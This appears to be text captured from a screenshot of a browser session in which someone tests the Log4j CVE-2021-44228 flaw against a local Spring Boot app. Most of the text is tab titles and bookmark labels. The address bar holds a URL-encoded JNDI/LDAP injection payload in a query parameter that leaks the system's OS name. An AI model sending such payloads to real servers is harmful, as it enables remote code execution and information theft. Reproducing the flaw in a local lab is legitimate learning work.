 Spring Initializr
Log4j – Apache Log4j Security
CVE - CVE-2021-44228
localhost:8080/race?userId=%
URL Decoder/Encoder
localhost:8080/race?userId=%
localhost:8080/race?userId=%24%7Bjndi%3Aldap%3A%2F%2Fjv-%24%7Bsys%3Aos.name%7D%7D%0A
Update
Apps
Java Wrapper Cla...
Top 30 Patterns in...
2021_Sept_Code
2021_Sept_Videos
2021_June_Videos
2021_June_Code
Set Up a Local Sel...
Why We Should o...
Design Patterns in...
Websites to Practi...
»
Reading List
Greetings from Spring Boot!